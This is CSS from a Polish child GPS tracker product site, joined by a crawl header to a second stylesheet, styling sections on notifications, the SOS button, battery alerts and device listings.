  width: 64px;
  background-repeat: no-repeat;
  background-position: center;
  margin: 0px auto;
}

#gps_kostek #powiadomienia_o_baterii .boxy .box.b0 {
  font-weight: bold;
}

#gps_kostek #powiadomienia_o_baterii .boxy .box.b1 .pic {
  background-image: url(/images/page/gps/products_icon_battery_mail.png)
}

#gps_kostek #powiadomienia_o_baterii .boxy .box.b2 .pic {
  background-image: url(/images/page/gps/products_icon_battery_sms.png)
}

#gps_kostek #powiadomienia_o_baterii .boxy .box.b3 .pic {
  background-image: url(/images/page/gps/products_icon_battery_app.png)
}

body.phone #gps_kostek #powiadomienia_o_baterii hr {
  margin-top: 25px;
  margin-bottom: 25px;
}

body.phone #gps_kostek #powiadomienia_o_baterii img {
  width: 95%;;
}

body.phone #gps_kostek #powiadomienia_o_baterii {
  padding-bottom: 70px;
}


#gps_kostek #dostepne_urzadzenia {
  background: #F4F4F4;
  padding: 30px 0;
}

#gps_kostek #dostepne_urzadzenia h1 {
  text-align: center;;
}

#gps_kostek #dostepne_urzadzenia h1 + span {
  text-align: center;
  display: block;;
}

#gps_kostek #dostepne_urzadzenia hr {
  margin-left: auto;
  margin-right: auto;;
  margin-bottom: 40px;
}

#gps_kostek #dostepne_urzadzenia .prod {
  background: white;
  position: relative
}

#gps_kostek #dostepne_urzadzenia .prod .price {
  background-image: url(/images/page/gps/products_price.png);
  position: absolute;
  top: 70px;
  left: -14px;
  width: 161px;
  font-size: 14px;
  height: 63px;
  color: white;
  box-sizing: border-box;
  padding-left: 13px;
  padding-top: 7px;
}

#gps_kostek #dostepne_urzadzenia .prod .old_price {
  position: absolute;
  top: 90px;
  left: 40px;
  font-size: 24px;
  color: #000;
}

#gps_kostek #dostepne_urzadzenia .prod .old_price:before {
  position: absolute;
  left: -5px;
  top: 16px;
  content: "";
  height: 2px;
  width: 70px;
  background: red;
}

#gps_kostek #dostepne_urzadzenia .prod .price strong {
  font-size: 31px
}

#gps_kostek #dostepne_urzadzenia .prod .descr {
  padding: 20px;
}

#gps_kostek #dostepne_urzadzenia .prod .descr .des {
  display: block;
  height: 40px;
  padding-left: 60px;
  padding-top: 5px;
  background-repeat: no-repeat;
  background-position: 5px 0px;
}

#gps_kostek #dostepne_urzadzenia .prod .descr .button {
  margin-top: 20px;
  padding-top: 3px;;
  display: block;
  text-decoration: none;
  font-weight: 800;
  font-size: 28px;
  height: 48px;
}

#gps_kostek #dostepne_urzadzenia .prod .descr .button_blue {
  /*background-color: #04C1FF;*/
  border-color: transparent;
}

#gps_kostek #dostepne_urzadzenia .prod .descr .des.d1 {
  background-image: url(/images/page/gps/products_icons_description_01.png)
}

#gps_kostek #dostepne_urzadzenia .prod .descr .des.d2 {
  background-image: url(/images/page/gps/products_icons_description_02.png)
}

#gps_kostek #dostepne_urzadzenia .prod .descr .des.d3 {
  background-image: url(/images/page/gps/products_icons_description_03.png)
}

#gps_kostek #dostepne_urzadzenia .prod .descr .des.d4 {
  background-image: url(/images/page/gps/products_icons_description_04.png)
}

#gps_kostek #dostepne_urzadzenia .prod .descr .des.d5 {
  background-image: url(/images/page/gps/products_icons_description_05.png)
}

#gps_kostek #dostepne_urzadzenia .prod .wristy_content .des.d1 {
  background-image: url(/images/page/gps/products_icons_description_01.png)
}

#gps_kostek #dostepne_urzadzenia .prod .wristy_content .des.d2 {
  background-image: url(/images/page/gps/products_icons_description_02.png)
}

#gps_kostek #dostepne_urzadzenia .prod .wristy_content .des.d3 {
  background-image: url(/images/page/gps/products_icons_description_03.png)
}

#gps_kostek #dostepne_urzadzenia .prod .wristy_content .des.d4 {
  background-image: url(/images/page/gps/products_icons_description_04b.png)
}

#gps_kostek #dostepne_urzadzenia .prod .wristy_content .des.d5 {
  background-image: url(/images/page/gps/products_icons_description_05b.png)
}

body.phone #gps_kostek #dostepne_urzadzenia .prod h2 {
  width: 100%;
  text-align: center;
}

body.phone #gps_kostek #dostepne_urzadzenia .prod img {
  margin: 0px auto;
  width: auto;
  display: block
}

body.phone #gps_kostek #dostepne_urzadzenia .prod .price {
  top: 92px;
}

body.phone #gps_kostek #dostepne_urzadzenia .prod .price {
  top: 92px;
}


#gps_kostek .glowne_fn .boxy_wristy {
  text-align: center;
}

#gps_kostek .glowne_fn .boxy_wristy .box {
  float: none;
  display: inline-block;
  margin: 0 25px 50px;
  vertical-align: top;
}


#gps_kostek .glowne_fn .boxy_wristy .pikt.pi1 div {
  background-image: url("/images/page/gps/products_icon_06.png");
}

#gps_kostek .glowne_fn .boxy_wristy .pikt.pi2 div {
  background-image: url("/images/page/gps/products_icon_01.png");
}

#gps_kostek .glowne_fn .boxy_wristy .pikt.pi3 div {
  background-image: url("/images/page/gps/products_icon_07.png");
}

#gps_kostek .glowne_fn .boxy_wristy .pikt.pi4 div {
  background-image: url("/images/page/gps/products_icon_08.png");
}

#gps_kostek .glowne_fn .boxy_wristy .pikt.pi5 div {
  background-image: url("/images/page/gps/products_icon_04.png");
}

#gps_kostek .glowne_fn .boxy_wristy .pikt.pi6 div {
  background-image: url("/images/page/gps/products_icon_03.png");
}

#gps_kostek .glowne_fn .boxy_wristy .pikt.pi7 div {
  background-image: url("/images/page/gps/products_icon_09.png");
}

#gps_kostek .glowne_fn .boxy_wristy .pikt.pi8 div {
  background-image: url("/images/page/gps/products_icon_02.png");
}

.download_on_phone span {

}

.how_we_localize .table .row div.no_height {
  height: auto;
}

.showUstawy a {
  color: #777;
}


@media screen and (min-width: 320px) {
  #gps_kostek .wrap {
    width: 100%;
    padding: 0px 30px;
    box-sizing: border-box;
  }

  #gps_kostek header {
    padding-top: 30px;
  }

  #gps_kostek header img {
    width: 100%;
  }

  #gps_kostek #aplikacja_mobilna .wrap {
    max-width: 480px;
    width: 100%;
  }
}

@media screen and (min-width: 960px) {

  #gps_kostek img.go {
    transform: translatex(-60px);
    opacity: 0.2;
    transition: all 1s ease;
  }

  #gps_kostek .left + img.go {
    transform: translatex(60px);
    opacity: 0.2;
    transition: all 1s ease;
  }

  #gps_kostek .go img.go {
    transform: translatex(0);
    opacity: 1;
  }


  #gps_kostek br.vis-on-960 {
    display: block;
  }

  #gps_kostek .wrap {
    width: 960px;
  }

  #gps_kostek h1 {
    margin: 0px;
    font-size: 41px;
    margin-bottom: 2px;
  }

  #gps_kostek h1 + span {
    font-weight: 600;
    font-size: 19px
  }

  #gps_kostek header {
    padding-top: 110px;
    padding-bottom: 36px;
  }

  #gps_kostek header .inline {
    width: 50%;
    display: inline-block
  }

  #gps_kostek header img {
    width: 50%;
    float: right;
    position: relative;
    top: -40px;
  }

  #gps_kostek #aplikacja_mobilna {
    padding-top: 88px;
  }

  #gps_kostek #aplikacja_mobilna .wrap {
    width: 960px;
  }

  #gps_kostek #aplikacja_mobilna img.hide-on-phone {
    width: 46%;
    margin-right: 5%
  }

  #gps_kostek #aplikacja_mobilna p strong {
    display: block;
    margin-top: 15px;
  }

  /*#gps_kostek #automatyczne_powiadomienia { padding-top:78px; padding-bottom:60px;}*/
  #gps_kostek #automatyczne_powiadomienia .left {
    width: 57%;
  }

  #gps_kostek #automatyczne_powiadomienia .left + img {
    width: 41%;
  }

  #gps_kostek #automatyczne_powiadomienia .left p span {
    background-size: 10%;
    padding-bottom: 4px;
  }

  #gps_kostek #przycisk_sos {
    padding-top: 100px;
    padding-bottom: 90px;
  }

  #gps_kostek #przycisk_sos .wrap > img {
    margin-right: 6%;
  }

  #gps_kostek #powiadomienia_o_baterii {
    padding-top: 103px;
    padding-bottom: 60px;
  }

  #gps_kostek #powiadomienia_o_baterii .left {
    width: 58%;
  }

  #gps_kostek #powiadomienia_o_baterii .left + img {
    width: 40%;
  }

  #gps_kostek #powiadomienia_o_baterii .boxy {
    margin-top: 75px;
  }

  #gps_kostek #powiadomienia_o_baterii .boxy .box.b0 {
    display: block;
    float: none;
    top: -88px;
    text-align: left;
    font-weight: 500
  }

  #gps_kostek #powiadomienia_o_baterii .boxy .box.b1 {
    width: 64px;
    margin-right: 50px
  }

  #gps_kostek #dostepne_urzadzenia {
    padding: 44px 0;
    text-align: center;
  }

  #gps_kostek #dostepne_urzadzenia h1 {
    margin-bottom: 7px;
  }

  #gps_kostek #dostepne_urzadzenia hr {
    margin: 38px auto 46px;
  }

  #gps_kostek #dostepne_urzadzenia .prod {
    padding-bottom: 50px;
  }

  #gps_kostek #dostepne_urzadzenia .prod .price {
    top: 122px;
  }

  #gps_kostek #dostepne_urzadzenia .prod img {
    margin-left: 70px;
    float: left;
    margin-right: 35px;
  }

  #gps_kostek #dostepne_urzadzenia .prod .img_wristy {
    margin-top: 85px;
  }

  #gps_kostek #dostepne_urzadzenia .prod .descr {
    float: left;
    text-align: left;
  }

  #gps_kostek #aplikacja_mobilna .wrap {
    width: 960px;
    max-width: 100%;
  }

  .blok_reklamowy {
    padding-bottom: 160px;
    padding-top: 88px;
  }

  #korecms_page .blok_reklamowy .wrap h1 {
    line-height: 41px;
  }

  #korecms_page .blok_reklamowy .wrap h1 span {
    line-height: 41px;
  }

  #korecms_page .blok_reklamowy .wrap table + .button {
    margin: 62px auto;
    margin-top: 20px !important;
  }
}

@media screen and (min-width: 1101px) {
  #korecms_page .blok_reklamowy .wrap h1 {
    padding-right: 30%;
  }

  #korecms_page .blok_reklamowy .wrap .right .wrap {
    left: 10%;
  }
}

@media screen and (min-width: 1300px) {
  #korecms_page .blok_reklamowy .wrap h1 {
    padding-right: 5%;
  }
}

@media screen and (min-width: 1460px) {
  #korecms_page .blok_reklamowy .wrap .right .wrap {
    left: 0;
  }
}

@media screen and (min-width: 1280px) {
  #gps_kostek .wrap {
    width: 1280px;
  }

  #gps_kostek header {
    padding-top: 146px
  }

  #gps_kostek header p {
    line-height: 24px;
    font-size: 17px
  }

  #gps_kostek header img {
    width: 40%;
    top: -77px
  }

  #gps_kostek h1 {
    font-size: 53px
  }

  #gps_kostek .glowne_fn {
    padding-top: 53px;
    padding-bottom: 100px;
  }

  #gps_kostek .glowne_fn .boxy {
    width: 1024px;
  }

  #gps_kostek .glowne_fn h1 + hr {
    margin: 20px auto 78px
  }

  #gps_kostek .glowne_fn .box {
    width: 228px;
  }

  #gps_kostek .glowne_fn .box .pikt {
    width: 200px;
  }

  #gps_kostek .glowne_fn .box .pikt + span {
    width: 200px;
  }

  #gps_kostek #aplikacja_mobilna {
    padding-top: 108px;
    padding-bottom: 85px;
  }

  #gps_kostek #aplikacja_mobilna .wrap {
    width: 1280px;
  }

  #gps_kostek #aplikacja_mobilna img.hide-on-phone {
    width: 43%;
    margin-right: 7%;
  }

  /*#gps_kostek #automatyczne_powiadomienia {   padding-bottom: 43px;     padding-top: 100px;  }*/
  #gps_kostek #automatyczne_powiadomienia .left + img {
    width: 39%;
    position: relative;
    top: -20px
  }

  #gps_kostek h1 + span + hr {
    margin-top: 29px;
    margin-bottom: 22px;
  }

  #gps_kostek #automatyczne_powiadomienia .left p span {
    background-size: 44px;
    background-position: 5px 3px
  }

  #gps_kostek #przycisk_sos {
    padding-top: 110px;
  }

  #gps_kostek #powiadomienia_o_baterii {
    padding-top: 125px;
  }

  #gps_kostek #powiadomienia_o_baterii h1 + span {
    line-height: 30px;
    margin-top: 2px;
    font-size: 25px;
  }

  #gps_kostek #powiadomienia_o_baterii h1 + span + hr {
    margin-bottom: -10px;
    margin-top: 22px;
  }

  #gps_kostek #dostepne_urzadzenia .prod {
    width: auto;
    margin: 0;
    display: inline-block;
  }

  #gps_kostek #dostepne_urzadzenia .prod_wrist {
    display: inline-block;
    min-height: 545px;
    vertical-align: top;
  }
}

@media screen and (min-width: 1850px) {

  #gps_kostek .right {
    width: 1300px
  }

  #gps_kostek br.hide-on-big {
    display: none
  }

  #gps_kostek header {
    padding-top: 182px;
  }

  #gps_kostek h1 + span {
    display: block;
    font-size: 25px;
    margin-top: 8px;
  }

  #gps_kostek h1 + span + hr {
    margin-bottom: 47px;
    margin-top: 52px;
  }

  #gps_kostek header .wrap {
    width: 1810px
  }

  #gps_kostek .wrap {
    width: 1810px !important
  }

  #gps_kostek #aplikacja_mobilna .wrap {
    padding-left: 240px
  }

  #gps_kostek #przycisk_sos .wrap {
    padding-left: 240px
  }

  #gps_kostek header p strong br {
    display: none !important
  }

  #gps_kostek header p strong {
    display: block
  }

  #gps_kostek .header_2 p strong {
    display: inline-block
  }

  #gps_kostek header p {
    font-size: 19px
  }

  #gps_kostek .glowne_fn .boxy {
    width: 1280px
  }

  #gps_kostek .glowne_fn .box {
    width: 290px;
  }

  #gps_kostek .glowne_fn .box .pikt {
    width: 260px;
  }

  #gps_kostek .glowne_fn .box .pikt + span {
    width: 260px;
    font-weight: bold;
  }

  #gps_kostek .glowne_fn .box .pikt + span {
    bottom: 20px;
  }

  #gps_kostek .glowne_fn .boxy_wristy .pikt + span {
    bottom: 32px;;
  }

  #gps_kostek .glowne_fn .box .pikt div {
    top: 60px
  }

  #gps_kostek #aplikacja_mobilna img.hide-on-phone {
    width: 650px
  }

  #gps_kostek #aplikacja_mobilna.wristy_slyles img.hide-on-phone {
    width: auto
  }

  #gps_kostek #automatyczne_powiadomienia .left + img {
    width: 650px;
  }

  #gps_kostek #przycisk_sos .wrap > img {
    width: 650px
  }

  #gps_kostek #powiadomienia_o_baterii .left + img {
    width: 650px;
  }

  #gps_kostek .glowne_fn .box {
    height: 274px
  }

  #gps_kostek .glowne_fn .box .pikt {
    height: 180px;
  }

  #gps_kostek .glowne_fn .box .pikt + span {
    font-size: 19px
  }

  #gps_kostek #aplikacja_mobilna {
    padding-top: 148px;
  }

  #gps_kostek #aplikacja_mobilna img.hide-on-phone {
    margin-top: -50px;
  }

  /*#gps_kostek #automatyczne_powiadomienia { padding-top:167px;}*/
  #gps_kostek #automatyczne_powiadomienia .left + img {
    margin-top: -50px;
  }

  #gps_kostek #automatyczne_powiadomienia .left p {
    font-size: 18px;
    font-weight: 300;
  }

  #gps_kostek #automatyczne_powiadomienia .left p span {
    background-position: 5px 3px;
    background-size: 64px auto;
    box-sizing: border-box;
    height: 70px;
    padding-bottom: 5px;
    padding-left: 90px;
    padding-top: 15px;
  }

  #gps_kostek #przycisk_sos {
    padding-top: 156px;
  }

  #gps_kostek #przycisk_sos .wrap > img {
    margin-top: -50px
  }

  #gps_kostek #przycisk_sos p {
    font-size: 18px;
    line-height: 28px;
  }

  #gps_kostek #powiadomienia_o_baterii {
    padding-top: 167px;
  }

  #gps_kostek #powiadomienia_o_baterii .left + img {
    margin-top: -60px;
  }

  #gps_kostek #dostepne_urzadzenia {
    padding: 64px 0;
  }

  #gps_kostek .urzadzenia_wristy {
    text-align: center;
  }

  #gps_kostek #aplikacja_mobilna h1 {
    margin-bottom: 10px;
  }

  #gps_kostek #aplikacja_mobilna h1 + span {
    line-height: 30px;
  }

  #gps_kostek #aplikacja_mobilna hr {
    margin-top: 38px;
  }

}

@media screen and (min-width: 320px) and (max-width: 900px) {
  #gps_kostek #dostepne_urzadzenia .prod .old_price {
    top: 60px;
  }
}

@media screen and (min-width: 901px) and (max-width: 959px) {
  #gps_kostek #dostepne_urzadzenia .prod .old_price {
    top: 40px;
  }
}

@media screen and (min-width: 320px) and (max-width: 959px) {
  #gps_kostek #dostepne_urzadzenia .prod {
    text-align: center;
  }

  body.phone #gps_kostek #dostepne_urzadzenia .prod img, #gps_kostek #dostepne_urzadzenia .prod .descr {
    display: inline-block;
  }

  #gps_kostek #dostepne_urzadzenia .prod .descr {
    text-align: left;
  }

}

@media screen and (min-width: 1813px) {
  #gps_kostek #dostepne_urzadzenia .prod_wrist {
    margin: 0 3%;

  }
}

@media screen and (min-width: 960px) and (max-width: 1279px) {
  #gps_kostek #dostepne_urzadzenia .prod img {
    display: inline-block;
    float: none;
  }

  #gps_kostek #dostepne_urzadzenia .prod .descr {
    display: inline-block;
    float: none;
    vertical-align: middle;
  }
}

/*font_size*/
@media screen and (max-width: 1600px) {
  body.phone .start_page .start_page1 .whitebox span, #korecms_page .blok_reklamowy .wrap p {
    font-size: 18px;
  }
}

@media screen and (max-width: 1360px) {

}

@media screen and (max-width: 1199px) {
  .poznaj_usluge .poznaj_usluge1 .header {
    top: 122px;
  }

  #gps_kostek header p {
    font-size: 17px;
  }

  body.phone .pobierz_apke .nieposiadasz h2 {
    font-size: 18px;
  }

  body.phone .pobierz_apke .nieposiadasz h1, body.phone .pobierz_apke .header h1 {
    font-size: 25px;
  }
}

@media screen and (max-width: 1024px) {

}

@media screen and (max-width: 768px) {
  body.phone .poznaj_usluge > div:not(#fullheight) {
    padding: 25px 0;
  }

  body.phone .poznaj_usluge .content h3 {
    font-size: 18px;
  }

  body.phone #gps_kostek .wrap .inline {
    font-size: 17px;
  }

  .vis-on-phone-only {
    display: none !important;
  }

  .big_blog {
    padding-top: 15px;
  }

  .big_blog .one_post .added {
    font-size: 13px;
  }

  #post_wrap #right_content .post_col {
    padding-top: 20px;
  }

  #stopka .html_wrap .col span {
    margin-right: 30px;
  }

  #post_wrap #right_content .post_col {
    width: 100%;
  }
}

@media screen and (min-width: 1601px) {
  #korecms_page .blok_reklamowy .wrap p {
    font-size: 18px;
  }
}

@media screen and (min-width: 769px) and (max-width: 1600px) {
  .big_blog .one_post .header_post h1 a {
    font-size: 30px;
    line-height: 30px;
  }

  .big_blog .one_post .read_more {
    padding: 20px 80px;
  }

  .blog_topik .newsletter {
    height: 555px;
  }

  .blog_topik .info_head {
    height: 555px;
    background-repeat: no-repeat;
    -webkit-background-size: cover;
    background-size: cover;
  }

  .blog_topik .info_head h1 {
    font-size: 50px;
  }
}

/*TŁO TESTY AB - zmiany - Aga*/

@media screen and (min-width: 600px) and (max-width: 767px) {
  body.phone .start_page .start_page1 .whitebox {
    bottom: -265px;
  }

  body.phone .start_page .start_page1 {
    margin-bottom: 130px !important;
    background-position: 0px -112px !important;
  }
}

@media screen and (min-width: 430px) and (max-width: 599px) {
  body.phone .start_page .start_page1 {
    margin-bottom: 130px !important;
    background-position: -32px -110px !important;
  }

  body.phone .start_page .start_page1 .whitebox {
    bottom: -265px;
  }
}

@media screen and (max-width: 429px) {
  body.phone .start_page .start_page1 {
    margin-bottom: 130px !important;
    background-position: -70px -115px !important;
  }

  body.phone .start_page .start_page1 .whitebox {
    bottom: -265px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.gdziejestdziecko.pl/wp-content/themes/GJD_www/css/pawel.css?ver=?ver=1.4.33.
body_size: 12309
content:
.grey_bg {
    background-color: #F2F2F2;
}
.info_tech {
    background: #f4f4f4 none repeat scroll 0 0;
    padding: 100px 0;
}
.info_tech ul {
    padding-left: 0;
}
.info_tech ul li {
    list-style-type: none;
    margin-bottom: 25px;
    font-size: 21px;
}
.regulamin_link {
    position: relative;
    padding-left: 30px;
    display: inline-block;
    font-size: 21px;
}
.regulamin_link::before {
    position: absolute;
    content: '';
    height: 20px;
    width: 16px;
    top: 0;
    left: 0;
    bottom: 0;
    margin: auto;
    background: url(/images/page/help_icon_question.png);
}

#gps_kostek #dostepne_urzadzenia {
    background-color: #fff;
}

@media only screen and (max-width : 991px) {
    .info_tech {
        padding: 50px 0;
    }
    .info_tech ul li {
        font-size: 15px;
    }
    .info_tech .img_wrap {
        margin-top: 50px;
        text-align: center;
    }
    .info_tech .img_wrap img {
        max-width: 100%;
    }
    .regulamin_link {
        font-size: 16px;
    }
}

#gps_kostek2 {}
#gps_kostek2 .left { width:50%; display:inline-block; margin-right:2%}
body.phone #gps_kostek2 .wrap { width: 100%; max-width:480px; margin:0px auto;}
body.phone #gps_kostek2 .wrap  .left { width:100%;}
#gps_kostek2 .left + img  { width:48%;float:right;  }
#gps_kostek2 .wrap { margin:0px auto;}
#gps_kostek2 h1 {margin:0px; font-size:30px;font-weight:600;}
#gps_kostek2 h1 + span  {font-weight:600;line-height:23px}
#gps_kostek2 h1 + span + hr   { margin-top:14px; border:0px none; border-top:2px solid #D6D6D6;;margin-bottom:19px; width:100px; margin-left:0px }
#gps_kostek2 h1  + hr   { margin-top:14px; border:0px none; border-top:2px solid #73A2AC;;margin-bottom:19px; width:100px; margin-left:0px }
#gps_kostek2 header { background-image:url(/images/page/gps/products_bg.jpg)}
#gps_kostek2 .header_2 { background-image:url(/images/page/gps/products_bg2.jpg)}
#gps_kostek2 header p { font-size:14px; line-height:20px; color:black}
#gps_kostek2 header .wrap { margin:0px auto; }
#gps_kostek2 header hr{ border-color:#75A1AC!important }

body.phone #gps_kostek2 header { padding-bottom:20px;}
#gps_kostek2 br.vis-on-960 { display:none; }


#gps_kostek2 .glowne_fn  .box {  cursor:pointer;background-color:#F2F2F2; float:left;margin:0px 10px;;padding:15px; width:172px;height:215px; box-sizing:border-box; position:relative; text-decoration:none;
    transition:background 0.4s ease;
    -webkit-transition:background 0.4s ease;
    -o-transition:background 0.4s ease;
    -moz-transition:background 0.4s ease;
    -ms-transition:background 0.4s ease;
}
@media all  and (min-width: 900px) and (max-width: 959px) {
    #gps_kostek2 .glowne_fn .box {  margin: 0 10% 10px 18%;}
}
#gps_kostek2 .glowne_fn  .box:hover {  background-color:#FF6B09;}
#gps_kostek2 .glowne_fn  .box .pikt  { cursor:pointer; background-color:white; background-position:center; background-repeat:no-repeat; width:140px; height:120px;
    transition:background 0.4s ease;
    -webkit-transition:background 0.4s ease;
    -o-transition:background 0.4s ease;
    -moz-transition:background 0.4s ease;
    -ms-transition:background 0.4s ease;

}
#gps_kostek2 .glowne_fn  .box .pikt div { background-position:center top; background-repeat:no-repeat; width:64px; height:64px ;position:relative;top:30px; margin:0px auto;}
#gps_kostek2 .glowne_fn  .box:hover .pikt { background-color:#FF6B09; }
#gps_kostek2 .glowne_fn  .box .pikt +span { color:black;width:140px; display:block; text-align:center; position:absolute; bottom:30px }
#gps_kostek2 .glowne_fn  .box:hover .pikt +span { color:white;;}
#gps_kostek2 .glowne_fn  .box:hover .pikt div { background-position:center bottom}

#gps_kostek2  .glowne_fn   {   padding-top:40px;padding-bottom:64px;;}
body.phone #gps_kostek2  .glowne_fn  .wrap  {  width:100%}
body.phone #gps_kostek2  .glowne_fn   {   padding-top:0px;padding-bottom:64px;;}
#gps_kostek2  .glowne_fn h1 + hr  {   margin:22px auto 62px; border-color:#eaeaea;}
#gps_kostek2  .glowne_fn h1  {   text-align:center;;}
#gps_kostek2  .glowne_fn .boxy  {   width:960px; margin:0px auto;}
body.phone #gps_kostek2  .glowne_fn .boxy  {   width:100%; margin:0px auto;}
#gps_kostek2 .glowne_fn  .box .pikt div {  width:64px; height:64px; }
#gps_kostek2 .glowne_fn  .box .pikt.pi1 div { background-image:url(/images/page/gps/products_icon_01.png) }
#gps_kostek2 .glowne_fn  .box .pikt.pi2 div { background-image:url(/images/page/gps/products_icon_02.png) }
#gps_kostek2 .glowne_fn  .box .pikt.pi3 div { background-image:url(/images/page/gps/products_icon_03.png) }
#gps_kostek2 .glowne_fn  .box .pikt.pi4 div { background-image:url(/images/page/gps/products_icon_04.png) }
#gps_kostek2 .glowne_fn  .box .pikt.pi5 div { background-image:url(/images/page/gps/products_icon_05.png) }

#gps_kostek2 .glowne_fn  .box .pikt.pi2 +span  { display:block;position:relative; top:20px; }
#gps_kostek2 .glowne_fn  .box .pikt.pi4 +span  { display:block;position:relative; top:20px; }

body.phone #gps_kostek2  .glowne_fn  h1  {  margin-top:15px;margin-bottom:19px; text-align:left;}
body.phone #gps_kostek2  .glowne_fn  h1 + hr  {  display:none }
body.phone #gps_kostek2  .glowne_fn .boxy  {   border-top:1px solid #cecece }
body.phone #gps_kostek2  .glowne_fn  .box { background:white; width:100%; height:auto; float:none; padding:0px;  border-bottom:1px solid #cecece ; width:100%; height:auto; float:none; padding:0px; margin:0px; display:block;}
body.phone #gps_kostek2  .glowne_fn  .box .pikt {  background-color:transparent;width:64px; height:64px; display:block; margin:0 auto;}
body.phone #gps_kostek2  .glowne_fn  .box .pikt div {  width:64px; height:64px; top:0px; background-position:center;}
body.phone #gps_kostek2  .glowne_fn  .box .pikt +span  {  width:auto;display:block;bottom:0; padding-bottom: 20px; position: relative;}
body.phone #gps_kostek2  .glowne_fn  .box .pikt +span  br {  display:none; }
body.phone #gps_kostek2 .glowne_fn .box:hover .pikt + span { color:black;}

body.phone #gps_kostek2 .glowne_fn  .box .pikt.pi1 div { background-image:url(/images/page/gps/products_icons_description_01.png) }
body.phone #gps_kostek2 .glowne_fn  .box .pikt.pi2 div { background-image:url(/images/page/gps/products_icons_description_02.png) }
body.phone #gps_kostek2 .glowne_fn  .box .pikt.pi3 div { background-image:url(/images/page/gps/products_icons_description_01.png) }
body.phone #gps_kostek2 .glowne_fn  .box .pikt.pi4 div { background-image:url(/images/page/gps/products_icons_description_04.png) }
body.phone #gps_kostek2 .glowne_fn  .box .pikt.pi5 div { background-image:url(/images/page/gps/products_icons_description_04.png) }
body.phone #gps_kostek2 .glowne_fn  .box .pikt.pi6 div { background-image:url(/images/page/gps/products_icons_description_01.png) }
body.phone #gps_kostek2 .glowne_fn  .box .pikt.pi6 div { background-image:url(/images/page/gps/products_icons_description_02.png) }
body.phone #gps_kostek2 .glowne_fn  .box .pikt.pi7 div { background-image:url(/images/page/gps/products_icons_description_02.png) }
body.phone #gps_kostek2 .glowne_fn  .box .pikt.pi8 div { background-image:url(/images/page/gps/products_icons_description_02.png) }
body.phone #gps_kostek2 .glowne_fn   { padding-bottom:0px; }





#gps_kostek2 #aplikacja_mobilna { background:#F4F4F4; padding-top:60px;padding-bottom:60px;}
#gps_kostek2 #aplikacja_mobilna h1 { margin-bottom:12px;;}
#gps_kostek2 #aplikacja_mobilna hr { margin-top:19px; border-color:#cecece}
#del__gps_kostek #aplikacja_mobilna .right { padding-top:30px;}

#gps_kostek2 #aplikacja_mobilna  p { line-height:23px;}
#gps_kostek2 #aplikacja_mobilna .boxy {}
#gps_kostek2 #aplikacja_mobilna .boxy .box { float:left; width:134px}
#gps_kostek2 #aplikacja_mobilna .boxy .box .pikt  { background-repeat:no-repeat;background-position:center;height:64px; width:64px;margin:0px auto;}
#gps_kostek2 #aplikacja_mobilna .boxy .box .pikt + span { text-align:center;display:block;width:100%;margin-top:11px;}
#gps_kostek2 #aplikacja_mobilna .boxy .box .pikt.pi1  { background-image:url(/images/page/gps/products_icon_system_01.png)}
#gps_kostek2 #aplikacja_mobilna .boxy .box .pikt.pi2  { background-image:url(/images/page/gps/products_icon_system_02.png)}
#gps_kostek2 #aplikacja_mobilna .boxy .box .pikt.pi3  { background-image:url(/images/page/gps/products_icon_system_03.png)}

#gps_kostek2 #aplikacja_mobilna img.hide-on-phone{ width:48%;float:left; margin-right:2%;;}
body.phone #gps_kostek2 #aplikacja_mobilna img.vis-on-phone-only { width:100%;margin-top:43px; margin-bottom:38px}
body.phone #gps_kostek2 #aplikacja_mobilna { padding-top:30px;}
body.phone #gps_kostek2 #aplikacja_mobilna p strong  { margin-top:10px;display:block;}












#gps_kostek2 #automatyczne_powiadomienia {}
#gps_kostek2 #automatyczne_powiadomienia { padding-top:30px;}
body.phone #gps_kostek2 #automatyczne_powiadomienia img { width:95%;;}
#gps_kostek2 #automatyczne_powiadomienia  .left p { width:100%; line-height:23px;}
#gps_kostek2 #automatyczne_powiadomienia  .left p span { display:block;width:100%; padding-left:70px; background-repeat:no-repeat;background-size:contain; margin:15px 0px;box-sizing:border-box; background-position:left;}
#gps_kostek2 #automatyczne_powiadomienia  .left p span.p1  {  background-image:url(/images/page/gps/products_icon_notification_01.png);}
#gps_kostek2 #automatyczne_powiadomienia  .left p span.p2  {  background-image:url(/images/page/gps/products_icon_notification_02.png);}
body.phone #gps_kostek2 #automatyczne_powiadomienia hr { margin-top:22px; border-color:#D6D6D6;}
body.phone #gps_kostek2 #automatyczne_powiadomienia  .left p span { background-size:10%;}
body.phone #gps_kostek2 #automatyczne_powiadomienia  { padding-bottom:24px;}







#gps_kostek2 #przycisk_sos { background:#F4F4F4;padding-top:30px;}
#gps_kostek2 #przycisk_sos p { line-height:23px}
#gps_kostek2 #przycisk_sos  .wrap > img { width:48%;float:left; margin-right:2%;}
body.phone #gps_kostek2 #przycisk_sos img { width:100%;margin-top:49px;margin-bottom:46px;}
body.phone #gps_kostek2 #przycisk_sos  {padding-bottom:30px;}








#gps_kostek2 #powiadomienia_o_baterii  {padding-top:30px; padding}
body.phone #gps_kostek2 #powiadomienia_o_baterii  img { width:100%}
#gps_kostek2 #powiadomienia_o_baterii  .boxy { margin-top:50px; width:100%;height:100px;}
#gps_kostek2 #powiadomienia_o_baterii  .boxy .box{ float:left; width:25%; position:relative; height:30px; text-align:center;}
#gps_kostek2 #powiadomienia_o_baterii  .boxy .box .pic { position:relative;top:-20px; height:64px; width:64px;background-repeat:no-repeat;background-position:center;margin:0px auto; }

#gps_kostek2 #powiadomienia_o_baterii  .boxy .box.b0  { font-weight:bold;}
#gps_kostek2 #powiadomienia_o_baterii  .boxy .box.b1 .pic { background-image:url(/images/page/gps/products_icon_battery_mail.png)}
#gps_kostek2 #powiadomienia_o_baterii  .boxy .box.b2 .pic { background-image:url(/images/page/gps/products_icon_battery_sms.png)}
#gps_kostek2 #powiadomienia_o_baterii  .boxy .box.b3 .pic { background-image:url(/images/page/gps/products_icon_battery_app.png)}

body.phone #gps_kostek2 #powiadomienia_o_baterii  hr {margin-top:25px;margin-bottom:25px;}
body.phone #gps_kostek2 #powiadomienia_o_baterii  img { width:95%;;}
body.phone #gps_kostek2 #powiadomienia_o_baterii   { padding-bottom:70px;}






#gps_kostek2 #dostepne_urzadzenia { background:#F4F4F4; padding-top:30px;}
#gps_kostek2 #dostepne_urzadzenia h1 { text-align:center;;}
#gps_kostek2 #dostepne_urzadzenia h1 +span { text-align:center; display:block;;}
#gps_kostek2 #dostepne_urzadzenia hr{ margin-left:auto;margin-right:auto;; margin-bottom:40px;}
